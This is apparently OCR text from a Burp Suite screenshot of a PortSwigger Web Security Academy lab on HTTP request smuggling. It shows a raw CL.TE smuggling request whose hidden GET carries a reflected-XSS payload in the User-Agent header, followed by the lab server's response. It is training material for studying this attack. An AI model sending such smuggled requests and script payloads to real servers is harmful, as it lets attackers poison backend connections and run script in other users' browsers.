 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
6 × 7 × 8 × 9 × 10 × +
Send Cancel < ▼ > ▼ Target: https://0afe000003408f6380de3fed007e0053.web-security-academy.net HTTP/1 ?
Inspector
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0afe000003408f6380de3fed007e0053.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 149\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /post?postId=5 HTTP/1.1\r\n
10 User-Agent: a"/><script>alert(1)</script>\r\n
11 Content-Type: application/x-www-form-urlencoded\r\n
12 Content-Length: 5\r\n
13 \r\n
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=uZb1N2bdjWuwPHes43InnBektsYQIvfP; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8354
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to deliver reflected XSS
</title>